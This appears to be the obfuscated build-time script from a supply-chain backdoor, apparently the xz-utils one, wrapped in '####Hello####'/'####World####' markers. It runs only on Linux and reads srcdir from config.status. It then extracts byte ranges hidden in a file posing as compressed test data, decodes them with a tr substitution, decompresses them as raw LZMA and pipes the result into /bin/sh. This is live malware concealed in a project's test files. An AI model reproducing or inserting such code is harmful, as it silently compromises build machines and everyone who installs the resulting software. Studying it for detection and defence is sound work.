 ####Hello####
# a few binary bytes here, but as it's a comment they are ignorred
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
eval `grep ^srcdir= config.status`
if test -f ../../config.status;then
eval `grep ^srcdir= ../../config.status`
srcdir="../../$srcdir"
fi
export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c
+1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) &&
head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -
c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) &&
head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -
c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) &&
head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +939)";(xz -dc
$srcdir/tests/files/good-large_compressed.lzma|eval $i|tail -c +31233|tr "\114-\321\322-\377\35-\47\14-\34\0-\13\50-
\113" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh
####World####